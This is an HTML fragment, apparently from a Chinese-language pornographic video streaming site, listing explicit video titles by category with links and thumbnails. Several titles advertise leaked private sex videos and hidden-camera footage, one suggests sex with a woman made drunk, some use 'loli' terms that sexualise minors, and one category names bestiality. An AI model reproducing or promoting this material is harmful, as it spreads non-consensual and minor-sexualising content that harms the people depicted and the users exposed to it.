        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66411.html" title="「扣扣X麻豆」街头狩猎MDAG-0001">「扣扣X麻豆」街头狩猎MDAG-0001</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66409.html" title="超正点美少女私人订制潮吹淫液四溅颜值引人犯罪" data-original="https://pic.sex8sex844.com/20260114/C7UHZS4Y/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66409.html" title="超正点美少女私人订制潮吹淫液四溅颜值引人犯罪">超正点美少女私人订制潮吹淫液四溅颜值引人犯罪</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66408.html" title="「扣扣X麻豆」淫荡女子游泳队MD-0242" data-original="https://pic.sex8sex844.com/20260114/B3H79hHY/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66408.html" title="「扣扣X麻豆」淫荡女子游泳队MD-0242">「扣扣X麻豆」淫荡女子游泳队MD-0242</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66407.html" title="FSOG-007  甜美萌妹生日遭灌醉-不见星空" data-original="https://pic.sex8sex844.com/20260114/V5ORYOgT/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66407.html" title="FSOG-007  甜美萌妹生日遭灌醉-不见星空">FSOG-007  甜美萌妹生日遭灌醉-不见星空</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66406.html" title="发条少女『呆梨』白虎一线天诱惑定制泄密流出" data-original="https://pic.sex8sex844.com/20260114/2Y5gqefz/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66406.html" title="发条少女『呆梨』白虎一线天诱惑定制泄密流出">发条少女『呆梨』白虎一线天诱惑定制泄密流出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66405.html" title="南港大学生性爱泄密大长腿慰着操高潮叫不停" data-original="https://pic.sex8sex844.com/20260114/5CBN5oIt/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66405.html" title="南港大学生性爱泄密大长腿慰着操高潮叫不停">南港大学生性爱泄密大长腿慰着操高潮叫不停</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66403.html" title="FSOG-007甜美萌妹生日遭灌醉-不见星空" data-original="https://pic.sex8sex844.com/20260114/wuUpoeJM/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66403.html" title="FSOG-007甜美萌妹生日遭灌醉-不见星空">FSOG-007甜美萌妹生日遭灌醉-不见星空</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66401.html" title="91Fans FSOG043 美乳萝莉白丝诱惑 #锅锅酱" data-original="https://pic.sex8sex844.com/20260114/2gEYcfQz/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66401.html" title="91Fans FSOG043 美乳萝莉白丝诱惑 #锅锅酱">91Fans FSOG043 美乳萝莉白丝诱惑 #锅锅酱</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/41.html">更多大陆色情<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i>黑料区</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/42.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/43.html" class="hl-bg-subs hl-bg-hover">黑料网曝</a>
                                <a href="/index.php/vod/type/id/44.html" class="hl-bg-subs hl-bg-hover">精品探花</a>
                                <a href="/index.php/vod/type/id/45.html" class="hl-bg-subs hl-bg-hover">反差母狗</a>
                                <a href="/index.php/vod/type/id/46.html" class="hl-bg-subs hl-bg-hover">颜值正义</a>
                                <a href="/index.php/vod/type/id/47.html" class="hl-bg-subs hl-bg-hover">精品网红</a>
                                <a href="/index.php/vod/type/id/48.html" class="hl-bg-subs hl-bg-hover">熟女少妇</a>
                                <a href="/index.php/vod/type/id/49.html" class="hl-bg-subs hl-bg-hover">人兽乱交</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66424.html" title="SSIS-785 美腿播音员是个逆向乞讨婊子风枫" data-original="https://pic.sex8sex844.com/20260114/ENLlR4LP/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66424.html" title="SSIS-785 美腿播音员是个逆向乞讨婊子风枫">SSIS-785 美腿播音员是个逆向乞讨婊子风枫</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66423.html" title="(抖音美乳女神张贺玉)这对奶子玩一年不腻" data-original="https://pic.sex8sex844.com/20260114/jCfaxm5H/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66423.html" title="(抖音美乳女神张贺玉)这对奶子玩一年不腻">(抖音美乳女神张贺玉)这对奶子玩一年不腻</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66410.html" title="肛塞极品巨乳女友白浆流出" data-original="https://pic.sex8sex844.com/20260114/tNOBPQBo/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66410.html" title="肛塞极品巨乳女友白浆流出">肛塞极品巨乳女友白浆流出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66400.html" title="极品猫儿少女被调教" data-original="https://pic.sex8sex844.com/20260114/UrhGbm4N/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66400.html" title="极品猫儿少女被调教">极品猫儿少女被调教</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66397.html" title="黑丝御姐调教两个男奴 跪着舔脚 给我爬过来" data-original="https://pic.sex8sex844.com/20260114/COgTTp30/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66397.html" title="黑丝御姐调教两个男奴 跪着舔脚 给我爬过来">黑丝御姐调教两个男奴 跪着舔脚 给我爬过来</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66394.html" title="办公室社员潜藏的不伦恋，小母狗是怎么样炼成的" data-original="https://pic.sex8sex844.com/20260114/n3kKnWLd/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66394.html" title="办公室社员潜藏的不伦恋，小母狗是怎么样炼成的">办公室社员潜藏的不伦恋，小母狗是怎么样炼成的</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66393.html" title="【震撼硬核】色影神壕调教明星级颜值女奴" data-original="https://pic.sex8sex844.com/20260114/2IagQ34m/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66393.html" title="【震撼硬核】色影神壕调教明星级颜值女奴">【震撼硬核】色影神壕调教明星级颜值女奴</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66359.html" title="MILK-228 派遣型 巨乳教練偷拍緊貼猛幹大奶狂吸爆乳 濕透密著無套中出內射運動 瀨名未來" data-original="https://pic.sex8sex844.com/20260115/FzXDobXD/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66359.html" title="MILK-228 派遣型 巨乳教練偷拍緊貼猛幹大奶狂吸爆乳 濕透密著無套中出內射運動 瀨名未來">MILK-228 派遣型 巨乳教練偷拍緊貼猛幹大奶狂吸爆乳 濕透密著無套中出內射運動 瀨名未來</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66349.html" title="WAAA-352 鐵鉤 小穴撕裂失禁拷問 趾高氣昂的女子社員 爆噴淫汁G點大痙攣 末廣純" data-original="https://pic.sex8sex844.com/20260114/sEt9fvYf/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66349.html" title="WAAA-352 鐵鉤 小穴撕裂失禁拷問 趾高氣昂的女子社員 爆噴淫汁G點大痙攣 末廣純">WAAA-352 鐵鉤 小穴撕裂失禁拷問 趾高氣昂的女子社員 爆噴淫汁G點大痙攣 末廣純</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66346.html" title="START-069 身長差40cm！！高身長のデッカい男たちとガリバーセックス！ 齊藤帆夏" data-original="https://pic.sex8sex844.com/20260114/gH0Ep577/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66346.html" title="START-069 身長差40cm！！高身長のデッカい男たちとガリバーセックス！ 齊藤帆夏">START-069 身長差40cm！！高身長のデッカい男たちとガリバーセックス！ 齊藤帆夏</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66345.html" title="MIDV-676 一按護士鈴就會來幫我處理性慾！用乳交挾射的神巨乳女護士 一心惠里香" data-original="https://pic.sex8sex844.com/20260114/hU13uEiZ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66345.html" title="MIDV-676 一按護士鈴就會來幫我處理性慾！用乳交挾射的神巨乳女護士 一心惠里香">MIDV-676 一按護士鈴就會來幫我處理性慾！用乳交挾射的神巨乳女護士 一心惠里香</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66343.html" title="JUQ-206 赤裸羞恥！椎名由奈上司與妻子的衝撃出軌影像 椎名由奈" data-original="https://pic.sex8sex844.com/20260114/h1Hg1o4O/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66343.html" title="JUQ-206 赤裸羞恥！椎名由奈上司與妻子的衝撃出軌影像 椎名由奈">JUQ-206 赤裸羞恥！椎名由奈上司與妻子的衝撃出軌影像 椎名由奈</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/42.html">更多黑料区<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/26.html"><i class="iconfont hl-icon-shipinku"></i>日韩无码</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/26.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66425.html" title="马赛克破坏版 高桥圣子" data-original="https://pic.sex8sex844.com/20260114/On8Jwdvr/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66425.html" title="马赛克破坏版 高桥圣子">马赛克破坏版 高桥圣子</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66421.html" title="马赛克破坏版 三上悠亚 第二部" data-original="https://pic.sex8sex844.com/20260114/gWw3QABL/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66421.html" title="马赛克破坏版 三上悠亚 第二部">马赛克破坏版 三上悠亚 第二部</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66419.html" title="马赛克破坏版 辻本杏 JN4295" data-original="https://pic.sex8sex844.com/20260114/l9FS6p64/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66419.html" title="马赛克破坏版 辻本杏 JN4295">马赛克破坏版 辻本杏 JN4295</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66418.html" title="马赛克破坏版 瑠川莉娜 JN4306" data-original="https://pic.sex8sex844.com/20260114/B6L2s37D/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66418.html" title="马赛克破坏版 瑠川莉娜 JN4306">马赛克破坏版 瑠川莉娜 JN4306</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66215.html" title="可爱罗莉AV偶像，无码出道 _1pondo_020412_270" data-original="https://pic.sex8sex844.com/20260113/z6AeGuJk/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66215.html" title="可爱罗莉AV偶像，无码出道 _1pondo_020412_270">可爱罗莉AV偶像，无码出道 _1pondo_020412_270</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66214.html" title="风俗店莞式服务一条龙，内射小姐姐" data-original="https://pic.sex8sex844.com/20260113/8tjXKMU1/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66214.html" title="风俗店莞式服务一条龙，内射小姐姐">风俗店莞式服务一条龙，内射小姐姐</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/26.html">更多日韩无码<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div> 
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/38.html"><i class="iconfont hl-icon-shipinku"></i>巨乳美乳</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/38.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66338.html" title="JUR-245 しごでき部下の庵さんは酔うとLcup密着肉感痴女に豹変 僕はあの日から、毎日振り回されています…。 庵姬花" data-original="https://pic.sex8sex844.com/20260114/Gqxs5hf5/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66338.html" title="JUR-245 しごでき部下の庵さんは酔うとLcup密着肉感痴女に豹変 僕はあの日から、毎日振り回されています…。 庵姬花">JUR-245 しごでき部下の庵さんは酔うとLcup密着肉感痴女に豹変 僕はあの日から、毎日振り回されています…。 庵姬花</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66335.html" title="JUR-213 愛する夫の為に、身代わり週末肉便器。 超絶倫極悪オヤジに、孕むまで何度も中出しされ続けて…。 橘瑪麗" data-original="https://pic.sex8sex844.com/20260114/Nm2ofmyw/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66335.html" title="JUR-213 愛する夫の為に、身代わり週末肉便器。 超絶倫極悪オヤジに、孕むまで何度も中出しされ続けて…。 橘瑪麗">JUR-213 愛する夫の為に、身代わり週末肉便器。 超絶倫極悪オヤジに、孕むまで何度も中出しされ続けて…。 橘瑪麗</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66334.html" title="JUR-201 身も心も相性抜群の2人ー。‘想い’と‘唇’が重なる濃密接吻ソープ 白峰郁美" data-original="https://pic.sex8sex844.com/20260114/IHcFIz0S/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66334.html" title="JUR-201 身も心も相性抜群の2人ー。‘想い’と‘唇’が重なる濃密接吻ソープ 白峰郁美">JUR-201 身も心も相性抜群の2人ー。‘想い’と‘唇’が重なる濃密接吻ソープ 白峰郁美</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/66332.html" title="MIAB-399 開始從事宅男自立支援的老婆，被下半身超強壯的前運動員給NTR了 波多野結衣" data-original="https://pic.sex8sex844.com/20260114/ru5fXDYj/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/66332.html" title="MIAB-399 開始從事宅男自立支援的老婆，被下半身超強壯的前運動員給NTR了 波多野結衣">MIAB-399 開始從事宅男自立支援的老婆，被下半身超強壯的前運動員給NTR了 波多野結衣</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
